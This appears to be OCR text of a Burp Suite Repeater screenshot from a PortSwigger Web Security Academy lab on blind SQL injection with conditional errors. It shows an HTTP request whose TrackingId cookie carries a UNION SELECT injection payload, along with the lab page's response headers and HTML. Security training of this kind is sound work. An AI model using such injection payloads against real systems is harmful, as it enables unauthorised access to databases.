 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0aea001704ec084f8111846400eb009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId='+UNION+SELECT+'a'+FROM+dual--; session=
i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11309
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-erro
rs'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3
Done
11,418 bytes | 359 millis
Search
PRE
Pr
Zalo
W
A 한
2:56 AM
1/26/2024